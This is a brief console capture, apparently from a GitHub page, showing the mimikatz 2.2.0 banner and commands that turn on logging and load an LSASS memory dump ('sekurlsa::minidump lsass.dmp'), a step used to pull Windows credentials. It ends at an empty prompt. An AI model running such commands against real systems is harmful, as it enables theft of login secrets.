 .#####.   mimikatz 2.2.0 (x64) #19041 Jul  1 2021 03:17:37
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # log
Using 'mimikatz.log' for logfile : OK

mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'

mimikatz #